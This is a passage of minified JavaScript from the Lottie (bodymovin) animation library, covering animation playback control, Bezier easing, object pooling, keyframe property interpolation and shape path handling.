this.segments.push(t);this.segments.length&&e&&this.adjustSegment(this.segments.shift(),0),this.isPaused&&this.play()},AnimationItem.prototype.resetSegments=function(t){this.segments.length=0,this.segments.push([this.animationData.ip,this.animationData.op]),t&&this.checkSegments(0)},AnimationItem.prototype.checkSegments=function(t){return!!this.segments.length&&(this.adjustSegment(this.segments.shift(),t),!0)},AnimationItem.prototype.destroy=function(t){t&&this.name!==t||!this.renderer||(this.renderer.destroy(),this.imagePreloader.destroy(),this.trigger("destroy"),this._cbs=null,this.onEnterFrame=null,this.onLoopComplete=null,this.onComplete=null,this.onSegmentStart=null,this.onDestroy=null,this.renderer=null,this.renderer=null,this.imagePreloader=null,this.projectInterface=null)},AnimationItem.prototype.setCurrentRawFrameValue=function(t){this.currentRawFrame=t,this.gotoFrame()},AnimationItem.prototype.setSpeed=function(t){this.playSpeed=t,this.updaFrameModifier()},AnimationItem.prototype.setDirection=function(t){this.playDirection=t<0?-1:1,this.updaFrameModifier()},AnimationItem.prototype.setVolume=function(t,e){e&&this.name!==e||this.audioController.setVolume(t)},AnimationItem.prototype.getVolume=function(){return this.audioController.getVolume()},AnimationItem.prototype.mute=function(t){t&&this.name!==t||this.audioController.mute()},AnimationItem.prototype.unmute=function(t){t&&this.name!==t||this.audioController.unmute()},AnimationItem.prototype.updaFrameModifier=function(){this.frameModifier=this.frameMult*this.playSpeed*this.playDirection,this.audioController.setRate(this.playSpeed*this.playDirection)},AnimationItem.prototype.getPath=function(){return this.path},AnimationItem.prototype.getAssetsPath=function(t){var e="";if(t.e)e=t.p;else if(this.assetsPath){var r=t.p;-1!==r.indexOf("images/")&&(r=r.split("/")[1]),e=this.assetsPath+r}else e=this.path,e+=t.u?t.u:"",e+=t.p;return e},AnimationItem.prototype.getAssetData=function(t){for(var e=0,r=this.assets.length;e<r;){if(t===this.assets[e].id)return this.assets[e];e+=1}return null},AnimationItem.prototype.hide=function(){this.renderer.hide()},AnimationItem.prototype.show=function(){this.renderer.show()},AnimationItem.prototype.getDuration=function(t){return t?this.totalFrames:this.totalFrames/this.frameRate},AnimationItem.prototype.updateDocumentData=function(t,e,r){try{this.renderer.getElementByPath(t).updateDocumentData(e,r)}catch(t){}},AnimationItem.prototype.trigger=function(t){if(this._cbs&&this._cbs[t])switch(t){case"enterFrame":this.triggerEvent(t,new BMEnterFrameEvent(t,this.currentFrame,this.totalFrames,this.frameModifier));break;case"drawnFrame":this.drawnFrameEvent.currentTime=this.currentFrame,this.drawnFrameEvent.totalTime=this.totalFrames,this.drawnFrameEvent.direction=this.frameModifier,this.triggerEvent(t,this.drawnFrameEvent);break;case"loopComplete":this.triggerEvent(t,new BMCompleteLoopEvent(t,this.loop,this.playCount,this.frameMult));break;case"complete":this.triggerEvent(t,new BMCompleteEvent(t,this.frameMult));break;case"segmentStart":this.triggerEvent(t,new BMSegmentStartEvent(t,this.firstFrame,this.totalFrames));break;case"destroy":this.triggerEvent(t,new BMDestroyEvent(t,this));break;default:this.triggerEvent(t)}"enterFrame"===t&&this.onEnterFrame&&this.onEnterFrame.call(this,new BMEnterFrameEvent(t,this.currentFrame,this.totalFrames,this.frameMult)),"loopComplete"===t&&this.onLoopComplete&&this.onLoopComplete.call(this,new BMCompleteLoopEvent(t,this.loop,this.playCount,this.frameMult)),"complete"===t&&this.onComplete&&this.onComplete.call(this,new BMCompleteEvent(t,this.frameMult)),"segmentStart"===t&&this.onSegmentStart&&this.onSegmentStart.call(this,new BMSegmentStartEvent(t,this.firstFrame,this.totalFrames)),"destroy"===t&&this.onDestroy&&this.onDestroy.call(this,new BMDestroyEvent(t,this))},AnimationItem.prototype.triggerRenderFrameError=function(t){var e=new BMRenderFrameErrorEvent(t,this.currentFrame);this.triggerEvent("error",e),this.onError&&this.onError.call(this,e)},AnimationItem.prototype.triggerConfigError=function(t){var e=new BMConfigErrorEvent(t,this.currentFrame);this.triggerEvent("error",e),this.onError&&this.onError.call(this,e)};var animationManager=function(){var t={},e=[],r=0,i=0,n=0,s=!0,a=!1;function o(t){for(var r=0,n=t.target;r<i;)e[r].animation===n&&(e.splice(r,1),r-=1,i-=1,n.isPaused||p()),r+=1}function h(t,r){if(!t)return null;for(var n=0;n<i;){if(e[n].elem===t&&null!==e[n].elem)return e[n].animation;n+=1}var s=new AnimationItem;return c(s,t),s.setData(t,r),s}function l(){n+=1,d()}function p(){n-=1}function c(t,r){t.addEventListener("destroy",o),t.addEventListener("_active",l),t.addEventListener("_idle",p),e.push({elem:r,animation:t}),i+=1}function f(t){var o,h=t-r;for(o=0;o<i;o+=1)e[o].animation.advanceTime(h);r=t,n&&!a?window.requestAnimationFrame(f):s=!0}function u(t){r=t,window.requestAnimationFrame(f)}function d(){!a&&n&&s&&(window.requestAnimationFrame(u),s=!1)}return t.registerAnimation=h,t.loadAnimation=function(t){var e=new AnimationItem;return c(e,null),e.setParams(t),e},t.setSpeed=function(t,r){var n;for(n=0;n<i;n+=1)e[n].animation.setSpeed(t,r)},t.setDirection=function(t,r){var n;for(n=0;n<i;n+=1)e[n].animation.setDirection(t,r)},t.play=function(t){var r;for(r=0;r<i;r+=1)e[r].animation.play(t)},t.pause=function(t){var r;for(r=0;r<i;r+=1)e[r].animation.pause(t)},t.stop=function(t){var r;for(r=0;r<i;r+=1)e[r].animation.stop(t)},t.togglePause=function(t){var r;for(r=0;r<i;r+=1)e[r].animation.togglePause(t)},t.searchAnimations=function(t,e,r){var i,n=[].concat([].slice.call(document.getElementsByClassName("lottie")),[].slice.call(document.getElementsByClassName("bodymovin"))),s=n.length;for(i=0;i<s;i+=1)r&&n[i].setAttribute("data-bm-type",r),h(n[i],t);if(e&&0===s){r||(r="svg");var a=document.getElementsByTagName("body")[0];a.innerText="";var o=createTag("div");o.style.width="100%",o.style.height="100%",o.setAttribute("data-bm-type",r),a.appendChild(o),h(o,t)}},t.resize=function(){var t;for(t=0;t<i;t+=1)e[t].animation.resize()},t.goToAndStop=function(t,r,n){var s;for(s=0;s<i;s+=1)e[s].animation.goToAndStop(t,r,n)},t.destroy=function(t){var r;for(r=i-1;r>=0;r-=1)e[r].animation.destroy(t)},t.freeze=function(){a=!0},t.unfreeze=function(){a=!1,d()},t.setVolume=function(t,r){var n;for(n=0;n<i;n+=1)e[n].animation.setVolume(t,r)},t.mute=function(t){var r;for(r=0;r<i;r+=1)e[r].animation.mute(t)},t.unmute=function(t){var r;for(r=0;r<i;r+=1)e[r].animation.unmute(t)},t.getRegisteredAnimations=function(){var t,r=e.length,i=[];for(t=0;t<r;t+=1)i.push(e[t].animation);return i},t}(),BezierFactory=function(){var t={getBezierEasing:function(t,r,i,n,s){var a=s||("bez_"+t+"_"+r+"_"+i+"_"+n).replace(/\./g,"p");if(e[a])return e[a];var o=new h([t,r,i,n]);return e[a]=o,o}},e={};var r="function"==typeof Float32Array;function i(t,e){return 1-3*e+3*t}function n(t,e){return 3*e-6*t}function s(t){return 3*t}function a(t,e,r){return((i(e,r)*t+n(e,r))*t+s(e))*t}function o(t,e,r){return 3*i(e,r)*t*t+2*n(e,r)*t+s(e)}function h(t){this._p=t,this._mSampleValues=r?new Float32Array(11):new Array(11),this._precomputed=!1,this.get=this.get.bind(this)}return h.prototype={get:function(t){var e=this._p[0],r=this._p[1],i=this._p[2],n=this._p[3];return this._precomputed||this._precompute(),e===r&&i===n?t:0===t?0:1===t?1:a(this._getTForX(t),r,n)},_precompute:function(){var t=this._p[0],e=this._p[1],r=this._p[2],i=this._p[3];this._precomputed=!0,t===e&&r===i||this._calcSampleValues()},_calcSampleValues:function(){for(var t=this._p[0],e=this._p[2],r=0;r<11;++r)this._mSampleValues[r]=a(.1*r,t,e)},_getTForX:function(t){for(var e=this._p[0],r=this._p[2],i=this._mSampleValues,n=0,s=1;10!==s&&i[s]<=t;++s)n+=.1;var h=n+.1*((t-i[--s])/(i[s+1]-i[s])),l=o(h,e,r);return l>=.001?function(t,e,r,i){for(var n=0;n<4;++n){var s=o(e,r,i);if(0===s)return e;e-=(a(e,r,i)-t)/s}return e}(t,h,e,r):0===l?h:function(t,e,r,i,n){var s,o,h=0;do{(s=a(o=e+(r-e)/2,i,n)-t)>0?r=o:e=o}while(Math.abs(s)>1e-7&&++h<10);return o}(t,n,n+.1,e,r)}},t}(),pooling={double:function(t){return t.concat(createSizedArray(t.length))}},poolFactory=function(t,e,r){var i=0,n=t,s=createSizedArray(n);return{newElement:function(){return i?s[i-=1]:e()},release:function(t){i===n&&(s=pooling.double(s),n*=2),r&&r(t),s[i]=t,i+=1}}},bezierLengthPool=poolFactory(8,(function(){return{addedLength:0,percents:createTypedArray("float32",getDefaultCurveSegments()),lengths:createTypedArray("float32",getDefaultCurveSegments())}})),segmentsLengthPool=poolFactory(8,(function(){return{lengths:[],totalLength:0}}),(function(t){var e,r=t.lengths.length;for(e=0;e<r;e+=1)bezierLengthPool.release(t.lengths[e]);t.lengths.length=0}));function bezFunction(){var t=Math;function e(t,e,r,i,n,s){var a=t*i+e*n+r*s-n*i-s*t-r*e;return a>-.001&&a<.001}var r=function(t,e,r,i){var n,s,a,o,h,l,p=getDefaultCurveSegments(),c=0,f=[],u=[],d=bezierLengthPool.newElement();for(a=r.length,n=0;n<p;n+=1){for(h=n/(p-1),l=0,s=0;s<a;s+=1)o=bmPow(1-h,3)*t[s]+3*bmPow(1-h,2)*h*r[s]+3*(1-h)*bmPow(h,2)*i[s]+bmPow(h,3)*e[s],f[s]=o,null!==u[s]&&(l+=bmPow(f[s]-u[s],2)),u[s]=f[s];l&&(c+=l=bmSqrt(l)),d.percents[n]=h,d.lengths[n]=c}return d.addedLength=c,d};function i(t){this.segmentLength=0,this.points=new Array(t)}function n(t,e){this.partialLength=t,this.point=e}var s,a=(s={},function(t,r,a,o){var h=(t[0]+"_"+t[1]+"_"+r[0]+"_"+r[1]+"_"+a[0]+"_"+a[1]+"_"+o[0]+"_"+o[1]).replace(/\./g,"p");if(!s[h]){var l,p,c,f,u,d,m,y=getDefaultCurveSegments(),g=0,v=null;2===t.length&&(t[0]!==r[0]||t[1]!==r[1])&&e(t[0],t[1],r[0],r[1],t[0]+a[0],t[1]+a[1])&&e(t[0],t[1],r[0],r[1],r[0]+o[0],r[1]+o[1])&&(y=2);var _=new i(y);for(c=a.length,l=0;l<y;l+=1){for(m=createSizedArray(c),u=l/(y-1),d=0,p=0;p<c;p+=1)f=bmPow(1-u,3)*t[p]+3*bmPow(1-u,2)*u*(t[p]+a[p])+3*(1-u)*bmPow(u,2)*(r[p]+o[p])+bmPow(u,3)*r[p],m[p]=f,null!==v&&(d+=bmPow(m[p]-v[p],2));g+=d=bmSqrt(d),_.points[l]=new n(d,m),v=m}_.segmentLength=g,s[h]=_}return s[h]});function o(t,e){var r=e.percents,i=e.lengths,n=r.length,s=bmFloor((n-1)*t),a=t*e.addedLength,o=0;if(s===n-1||0===s||a===i[s])return r[s];for(var h=i[s]>a?-1:1,l=!0;l;)if(i[s]<=a&&i[s+1]>a?(o=(a-i[s])/(i[s+1]-i[s]),l=!1):s+=h,s<0||s>=n-1){if(s===n-1)return r[s];l=!1}return r[s]+(r[s+1]-r[s])*o}var h=createTypedArray("float32",8);return{getSegmentsLength:function(t){var e,i=segmentsLengthPool.newElement(),n=t.c,s=t.v,a=t.o,o=t.i,h=t._length,l=i.lengths,p=0;for(e=0;e<h-1;e+=1)l[e]=r(s[e],s[e+1],a[e],o[e+1]),p+=l[e].addedLength;return n&&h&&(l[e]=r(s[e],s[0],a[e],o[0]),p+=l[e].addedLength),i.totalLength=p,i},getNewSegment:function(e,r,i,n,s,a,l){s<0?s=0:s>1&&(s=1);var p,c=o(s,l),f=o(a=a>1?1:a,l),u=e.length,d=1-c,m=1-f,y=d*d*d,g=c*d*d*3,v=c*c*d*3,_=c*c*c,b=d*d*m,P=c*d*m+d*c*m+d*d*f,S=c*c*m+d*c*f+c*d*f,w=c*c*f,x=d*m*m,E=c*m*m+d*f*m+d*m*f,k=c*f*m+d*f*f+c*m*f,A=c*f*f,T=m*m*m,C=f*m*m+m*f*m+m*m*f,I=f*f*m+m*f*f+f*m*f,D=f*f*f;for(p=0;p<u;p+=1)h[4*p]=t.round(1e3*(y*e[p]+g*i[p]+v*n[p]+_*r[p]))/1e3,h[4*p+1]=t.round(1e3*(b*e[p]+P*i[p]+S*n[p]+w*r[p]))/1e3,h[4*p+2]=t.round(1e3*(x*e[p]+E*i[p]+k*n[p]+A*r[p]))/1e3,h[4*p+3]=t.round(1e3*(T*e[p]+C*i[p]+I*n[p]+D*r[p]))/1e3;return h},getPointInSegment:function(e,r,i,n,s,a){var h=o(s,a),l=1-h;return[t.round(1e3*(l*l*l*e[0]+(h*l*l+l*h*l+l*l*h)*i[0]+(h*h*l+l*h*h+h*l*h)*n[0]+h*h*h*r[0]))/1e3,t.round(1e3*(l*l*l*e[1]+(h*l*l+l*h*l+l*l*h)*i[1]+(h*h*l+l*h*h+h*l*h)*n[1]+h*h*h*r[1]))/1e3]},buildBezierData:a,pointOnLine2D:e,pointOnLine3D:function(r,i,n,s,a,o,h,l,p){if(0===n&&0===o&&0===p)return e(r,i,s,a,h,l);var c,f=t.sqrt(t.pow(s-r,2)+t.pow(a-i,2)+t.pow(o-n,2)),u=t.sqrt(t.pow(h-r,2)+t.pow(l-i,2)+t.pow(p-n,2)),d=t.sqrt(t.pow(h-s,2)+t.pow(l-a,2)+t.pow(p-o,2));return(c=f>u?f>d?f-u-d:d-u-f:d>u?d-u-f:u-f-d)>-1e-4&&c<1e-4}}}var bez=bezFunction(),PropertyFactory=function(){var t=initialDefaultFrame,e=Math.abs;function r(t,e){var r,n=this.offsetTime;"multidimensional"===this.propType&&(r=createTypedArray("float32",this.pv.length));for(var s,a,o,h,l,p,c,f,u,d=e.lastIndex,m=d,y=this.keyframes.length-1,g=!0;g;){if(s=this.keyframes[m],a=this.keyframes[m+1],m===y-1&&t>=a.t-n){s.h&&(s=a),d=0;break}if(a.t-n>t){d=m;break}m<y-1?m+=1:(d=0,g=!1)}o=this.keyframesMetadata[m]||{};var v,_=a.t-n,b=s.t-n;if(s.to){o.bezierData||(o.bezierData=bez.buildBezierData(s.s,a.s||s.e,s.to,s.ti));var P=o.bezierData;if(t>=_||t<b){var S=t>=_?P.points.length-1:0;for(l=P.points[S].point.length,h=0;h<l;h+=1)r[h]=P.points[S].point[h]}else{o.__fnct?u=o.__fnct:(u=BezierFactory.getBezierEasing(s.o.x,s.o.y,s.i.x,s.i.y,s.n).get,o.__fnct=u),p=u((t-b)/(_-b));var w,x=P.segmentLength*p,E=e.lastFrame<t&&e._lastKeyframeIndex===m?e._lastAddedLength:0;for(f=e.lastFrame<t&&e._lastKeyframeIndex===m?e._lastPoint:0,g=!0,c=P.points.length;g;){if(E+=P.points[f].partialLength,0===x||0===p||f===P.points.length-1){for(l=P.points[f].point.length,h=0;h<l;h+=1)r[h]=P.points[f].point[h];break}if(x>=E&&x<E+P.points[f+1].partialLength){for(w=(x-E)/P.points[f+1].partialLength,l=P.points[f].point.length,h=0;h<l;h+=1)r[h]=P.points[f].point[h]+(P.points[f+1].point[h]-P.points[f].point[h])*w;break}f<c-1?f+=1:g=!1}e._lastPoint=f,e._lastAddedLength=E-P.points[f].partialLength,e._lastKeyframeIndex=m}}else{var k,A,T,C,I;if(y=s.s.length,v=a.s||s.e,this.sh&&1!==s.h)if(t>=_)r[0]=v[0],r[1]=v[1],r[2]=v[2];else if(t<=b)r[0]=s.s[0],r[1]=s.s[1],r[2]=s.s[2];else{!function(t,e){var r=e[0],i=e[1],n=e[2],s=e[3],a=Math.atan2(2*i*s-2*r*n,1-2*i*i-2*n*n),o=Math.asin(2*r*i+2*n*s),h=Math.atan2(2*r*s-2*i*n,1-2*r*r-2*n*n);t[0]=a/degToRads,t[1]=o/degToRads,t[2]=h/degToRads}(r,function(t,e,r){var i,n,s,a,o,h=[],l=t[0],p=t[1],c=t[2],f=t[3],u=e[0],d=e[1],m=e[2],y=e[3];(n=l*u+p*d+c*m+f*y)<0&&(n=-n,u=-u,d=-d,m=-m,y=-y);1-n>1e-6?(i=Math.acos(n),s=Math.sin(i),a=Math.sin((1-r)*i)/s,o=Math.sin(r*i)/s):(a=1-r,o=r);return h[0]=a*l+o*u,h[1]=a*p+o*d,h[2]=a*c+o*m,h[3]=a*f+o*y,h}(i(s.s),i(v),(t-b)/(_-b)))}else for(m=0;m<y;m+=1)1!==s.h&&(t>=_?p=1:t<b?p=0:(s.o.x.constructor===Array?(o.__fnct||(o.__fnct=[]),o.__fnct[m]?u=o.__fnct[m]:(k=void 0===s.o.x[m]?s.o.x[0]:s.o.x[m],A=void 0===s.o.y[m]?s.o.y[0]:s.o.y[m],T=void 0===s.i.x[m]?s.i.x[0]:s.i.x[m],C=void 0===s.i.y[m]?s.i.y[0]:s.i.y[m],u=BezierFactory.getBezierEasing(k,A,T,C).get,o.__fnct[m]=u)):o.__fnct?u=o.__fnct:(k=s.o.x,A=s.o.y,T=s.i.x,C=s.i.y,u=BezierFactory.getBezierEasing(k,A,T,C).get,s.keyframeMetadata=u),p=u((t-b)/(_-b)))),v=a.s||s.e,I=1===s.h?s.s[m]:s.s[m]+(v[m]-s.s[m])*p,"multidimensional"===this.propType?r[m]=I:r=I}return e.lastIndex=d,r}function i(t){var e=t[0]*degToRads,r=t[1]*degToRads,i=t[2]*degToRads,n=Math.cos(e/2),s=Math.cos(r/2),a=Math.cos(i/2),o=Math.sin(e/2),h=Math.sin(r/2),l=Math.sin(i/2);return[o*h*a+n*s*l,o*s*a+n*h*l,n*h*a-o*s*l,n*s*a-o*h*l]}function n(){var e=this.comp.renderedFrame-this.offsetTime,r=this.keyframes[0].t-this.offsetTime,i=this.keyframes[this.keyframes.length-1].t-this.offsetTime;if(!(e===this._caching.lastFrame||this._caching.lastFrame!==t&&(this._caching.lastFrame>=i&&e>=i||this._caching.lastFrame<r&&e<r))){this._caching.lastFrame>=e&&(this._caching._lastKeyframeIndex=-1,this._caching.lastIndex=0);var n=this.interpolateValue(e,this._caching);this.pv=n}return this._caching.lastFrame=e,this.pv}function s(t){var r;if("unidimensional"===this.propType)r=t*this.mult,e(this.v-r)>1e-5&&(this.v=r,this._mdf=!0);else for(var i=0,n=this.v.length;i<n;)r=t[i]*this.mult,e(this.v[i]-r)>1e-5&&(this.v[i]=r,this._mdf=!0),i+=1}function a(){if(this.elem.globalData.frameId!==this.frameId&&this.effectsSequence.length)if(this.lock)this.setVValue(this.pv);else{var t;this.lock=!0,this._mdf=this._isFirstFrame;var e=this.effectsSequence.length,r=this.kf?this.pv:this.data.k;for(t=0;t<e;t+=1)r=this.effectsSequence[t](r);this.setVValue(r),this._isFirstFrame=!1,this.lock=!1,this.frameId=this.elem.globalData.frameId}}function o(t){this.effectsSequence.push(t),this.container.addDynamicProperty(this)}function h(t,e,r,i){this.propType="unidimensional",this.mult=r||1,this.data=e,this.v=r?e.k*r:e.k,this.pv=e.k,this._mdf=!1,this.elem=t,this.container=i,this.comp=t.comp,this.k=!1,this.kf=!1,this.vel=0,this.effectsSequence=[],this._isFirstFrame=!0,this.getValue=a,this.setVValue=s,this.addEffect=o}function l(t,e,r,i){var n;this.propType="multidimensional",this.mult=r||1,this.data=e,this._mdf=!1,this.elem=t,this.container=i,this.comp=t.comp,this.k=!1,this.kf=!1,this.frameId=-1;var h=e.k.length;for(this.v=createTypedArray("float32",h),this.pv=createTypedArray("float32",h),this.vel=createTypedArray("float32",h),n=0;n<h;n+=1)this.v[n]=e.k[n]*this.mult,this.pv[n]=e.k[n];this._isFirstFrame=!0,this.effectsSequence=[],this.getValue=a,this.setVValue=s,this.addEffect=o}function p(e,i,h,l){this.propType="unidimensional",this.keyframes=i.k,this.keyframesMetadata=[],this.offsetTime=e.data.st,this.frameId=-1,this._caching={lastFrame:t,lastIndex:0,value:0,_lastKeyframeIndex:-1},this.k=!0,this.kf=!0,this.data=i,this.mult=h||1,this.elem=e,this.container=l,this.comp=e.comp,this.v=t,this.pv=t,this._isFirstFrame=!0,this.getValue=a,this.setVValue=s,this.interpolateValue=r,this.effectsSequence=[n.bind(this)],this.addEffect=o}function c(e,i,h,l){var p;this.propType="multidimensional";var c,f,u,d,m=i.k.length;for(p=0;p<m-1;p+=1)i.k[p].to&&i.k[p].s&&i.k[p+1]&&i.k[p+1].s&&(c=i.k[p].s,f=i.k[p+1].s,u=i.k[p].to,d=i.k[p].ti,(2===c.length&&(c[0]!==f[0]||c[1]!==f[1])&&bez.pointOnLine2D(c[0],c[1],f[0],f[1],c[0]+u[0],c[1]+u[1])&&bez.pointOnLine2D(c[0],c[1],f[0],f[1],f[0]+d[0],f[1]+d[1])||3===c.length&&(c[0]!==f[0]||c[1]!==f[1]||c[2]!==f[2])&&bez.pointOnLine3D(c[0],c[1],c[2],f[0],f[1],f[2],c[0]+u[0],c[1]+u[1],c[2]+u[2])&&bez.pointOnLine3D(c[0],c[1],c[2],f[0],f[1],f[2],f[0]+d[0],f[1]+d[1],f[2]+d[2]))&&(i.k[p].to=null,i.k[p].ti=null),c[0]===f[0]&&c[1]===f[1]&&0===u[0]&&0===u[1]&&0===d[0]&&0===d[1]&&(2===c.length||c[2]===f[2]&&0===u[2]&&0===d[2])&&(i.k[p].to=null,i.k[p].ti=null));this.effectsSequence=[n.bind(this)],this.data=i,this.keyframes=i.k,this.keyframesMetadata=[],this.offsetTime=e.data.st,this.k=!0,this.kf=!0,this._isFirstFrame=!0,this.mult=h||1,this.elem=e,this.container=l,this.comp=e.comp,this.getValue=a,this.setVValue=s,this.interpolateValue=r,this.frameId=-1;var y=i.k[0].s.length;for(this.v=createTypedArray("float32",y),this.pv=createTypedArray("float32",y),p=0;p<y;p+=1)this.v[p]=t,this.pv[p]=t;this._caching={lastFrame:t,lastIndex:0,value:createTypedArray("float32",y)},this.addEffect=o}return{getProp:function(t,e,r,i,n){var s;if(e.k.length)if("number"==typeof e.k[0])s=new l(t,e,i,n);else switch(r){case 0:s=new p(t,e,i,n);break;case 1:s=new c(t,e,i,n)}else s=new h(t,e,i,n);return s.effectsSequence.length&&n.addDynamicProperty(s),s}}}();function DynamicPropertyContainer(){}DynamicPropertyContainer.prototype={addDynamicProperty:function(t){-1===this.dynamicProperties.indexOf(t)&&(this.dynamicProperties.push(t),this.container.addDynamicProperty(this),this._isAnimated=!0)},iterateDynamicProperties:function(){var t;this._mdf=!1;var e=this.dynamicProperties.length;for(t=0;t<e;t+=1)this.dynamicProperties[t].getValue(),this.dynamicProperties[t]._mdf&&(this._mdf=!0)},initDynamicPropertyContainer:function(t){this.container=t,this.dynamicProperties=[],this._mdf=!1,this._isAnimated=!1}};var pointPool=poolFactory(8,(function(){return createTypedArray("float32",2)}));function ShapePath(){this.c=!1,this._length=0,this._maxLength=8,this.v=createSizedArray(this._maxLength),this.o=createSizedArray(this._maxLength),this.i=createSizedArray(this._maxLength)}ShapePath.prototype.setPathData=function(t,e){this.c=t,this.setLength(e);for(var r=0;r<e;)this.v[r]=pointPool.newElement(),this.o[r]=pointPool.newElement(),this.i[r]=pointPool.newElement(),r+=1},ShapePath.prototype.setLength=function(t){for(;this._maxLength<t;)this.doubleArrayLength();this._length=t},ShapePath.prototype.doubleArrayLength=function(){this.v=this.v.concat(createSizedArray(this._maxLength)),this.i=this.i.concat(createSizedArray(this._maxLength)),this.o=this.o.concat(createSizedArray(this._maxLength)),this._maxLength*=2},ShapePath.prototype.setXYAt=function(t,e,r,i,n){var s;switch(this._length=Math.max(this._length,i+1),this._length>=this._maxLength&&this.doubleArrayLength(),r){case"v":s=this.v;break;case"i":s=this.i;break;case"o":s=this.o;break;default:s=[]}(!s[i]||s[i]&&!n)&&(s[i]=pointPool.newElement()),s[i][0]=t,s[i][1]=e},ShapePath.prototype.setTripleAt=function(t,e,r,i,n,s,a,o){this.setXYAt(t,e,"v",a,o),this.setXYAt(r,i,"o",a,o),this.setXYAt(n,s,"i",a,o)},ShapePath.prototype.reverse=function(){var t=new ShapePath;t.setPathData(this.c,this._length);var e=this.v,r=this.o,i=this.i,n=0;this.c&&(t.setTripleAt(e[0][0],e[0][1],i[0][0],i[0][1],r[0][0],r[0][1],0,!1),n=1);var s,a=this._length-1,o=this._length;for(s=n;s<o;s+=1)t.setTripleAt(e[a][0],e[a][1],i[a][0],i[a][1],r[a][0],r[a][1],s,!1),a-=1;return t},ShapePath.prototype.length=function(){return this._length};var shapePool=(factory=poolFactory(4,(function(){return new ShapePath}),(function(t){var e,r=t._length;for(e=0;e<r;e+=1)pointPool.release(t.v[e]),pointPool.release(t.i[e]),pointPool.release(t.o[e]),t.v[e]=null,t.i[e]=null,t.o[e]=null;t._length=0,t.c=!1})),factory.clone=function(t){var e,r=factory.newElement(),i=void 0===t._length?t.v.length:t._length;for(r.setLength(i),r.c=t.c,e=0;e<i;e+=1)r.setTripleAt(t.v[e][0],t.v[e][1],t.o[e][0],t.o[e][1],t.i[e][0],t.i[e][1],e);return r},factory),factory;function ShapeCollection(){this._length=0,this._maxLength=4,this.shapes=createSizedArray(this._maxLength)}ShapeCollection.prototype.addShape=function(t){this._length===this._maxLength&&(this.shapes=this.shapes.concat(createSizedArray(this._maxLength)),this._maxLength*=2),this.shapes[this._length]=t,this._length+=1},ShapeCollection.prototype.releaseShapes=function(){var t;for(t=0;t<this._length;t+=1)shapePool.release(this.shapes[t]);this._length=0};var shapeCollectionPool=(ob={newShapeCollection:function(){return _length?pool[_length-=1]:new ShapeCollection},release:function(t){var e,r=t._length;for(e=0;e<r;e+=1)shapePool.release(t.shapes[e]);t._length=0,_length===_maxLength&&(pool=pooling.double(pool),_maxLength*=2),pool[_length]=t,_length+=1}},_length=0,_maxLength=4,pool=createSizedArray(_maxLength),ob),ob,_length,_maxLength,pool,ShapePropertyFactory=function(){function t(t,e,r){var i,n,s,a,o,h,l,p,c,f=r.lastIndex,u=this.keyframes;if(t<u[0].t-this.offsetTime)i=u[0].s[0],s=!0,f=0;else if(t>=u[u.length-1].t-this.offsetTime)i=u[u.length-1].s?u[u.length-1].s[0]:u[u.length-2].e[0],s=!0;else{for(var d,m,y,g=f,v=u.length-1,_=!0;_&&(d=u[g],!((m=u[g+1]).t-this.offsetTime>t));)g<v-1?g+=1:_=!1;if(y=this.keyframesMetadata[g]||{},f=g,!(s=1===d.h)){if(t>=m.t-this.offsetTime)p=1;else if(t<d.t-this.offsetTime)p=0;else{var b;y.__fnct?b=y.__fnct:(b=BezierFactory.getBezierEasing(d.o.x,d.o.y,d.i.x,d.i.y).get,y.__fnct=b),p=b((t-(d.t-this.offsetTime))/(m.t-this.offsetTime-(d.t-this.offsetTime)))}n=m.s?m.s[0]:d.e[0]}i=d.s[0]}for(h=e._length,l=i.i[0].length,r.lastIndex=f,a=0;a<h;a+=1)for(o=0;o<l;o+=1)c=s?i.i[a][o]:i.i[a][o]+(n.i[a][o]-i.i[a][o])*p,e.i[a][o]=c,c=s?i.o[a][o]:i.o[a][o]+(n.o[a][o]-i.o[a][o])*p,e.o[a][o]=c,c=s?i.v[a][o]:i.v[a][o]+(n.v[a][o]-i.v[a][o])*p,e.v[a][o]=c}function e(){var t=this.comp.renderedFrame-this.offsetTime,e=this.keyframes[0].t-this.offsetTime,r=this.keyframes[this.keyframes.length-1].t-this.offsetTime,i=this._caching.lastFrame;return-999999!==i&&(i<e&&t<e||i>r&&t>r)||(this._caching.lastIndex=i<t?this._caching.lastIndex:0,this.interpolateShape(t,this.pv,this._caching)),this._caching.lastFrame=t,this.pv}function r(){this.paths=this.localShapeCollection}function i(t){(function(t,e){if(t._length!==e._length||t.c!==e.c)return!1;var r,i=t._length;for(r=0;r<i;r+=1)if(t.v[r][0]!==e.v[r][0]||t.v[r][1]!==e.v[r][1]||t.o[r][0]!==e.o[r][0]||t.o[r][1]!==e.o[r][1]||t.i[r][0]!==e.i[r][0]||t.i[r][1]!==e.i[r][1])return!1;return!0})(this.v,t)||(this.v=shapePool.clone(t),this.localShapeCollection.releaseShapes(),this.localShapeCollection.addShape(this.v),this._mdf=!0,this.paths=this.localShapeCollection)}function n(){if(this.elem.globalData.frameId!==this.frameId)if(this.effectsSequence.length)if(this.lock)this.setVValue(this.pv);else{var t,e;this.lock=!0,this._mdf=!1,t=this.kf?this.pv:this.data.ks?this.data.ks.k:this.data.pt.k;var r=this.effectsSequence.length;for(e=0;e<r;e+=1)t=this.effectsSequence[e](t);this.setVValue(t),this.lock=!1,this.frameId=this.elem.globalData.frameId}else this._mdf=!1}function s(t,e,i){this.propType="shape",this.comp=t.comp,this.container=t,this.elem=t,this.data=e,this.k=!1,this.kf=!1,this._mdf=!1;var n=3===i?e.pt.k:e.ks.k;this.v=shapePool.clone(n),this.pv=shapePool.clone(this.v),this.localShapeCollection=shapeCollectionPool.newShapeCollection(),this.paths=this.localShapeCollection,this.paths.addShape(this.v),this.reset=r,this.effectsSequence=[]}function a(t){this.effectsSequence.push(t),this.container.addDynamicProperty(this)}function o(t,i,n){this.propType="shape",this.comp=t.comp,this.elem=t,this.container=t,this.offsetTime=t.data.st,this.keyframes=3===n?i.pt.k:i.ks.k,this.keyframesMetadata=[],this.k=!0,this.kf=!0;var s=this.keyframes[0].s[0].i.length;this.v=shapePool.newElement(),this.v.setPathData(this.keyframes[0].s[0].c,s),this.pv=shapePool.clone(this.v),this.localShapeCollection=shapeCollectionPool.newShapeCollection(),this.paths=this.localShapeCollection,this.paths.addShape(this.v),this.lastFrame=-999999,this.reset=r,this._caching={lastFrame:-999999,lastIndex:0},this.effectsSequence=[e.bind(this)]}s.prototype.interpolateShape=t,s.prototype.getValue=n,s.prototype.setVValue=i,s.prototype.addEffect=a,o.prototype.getValue=n,o.prototype.interpolateShape=t,o.prototype.setVValue=i,o.prototype.addEffect=a;var h=function(){var 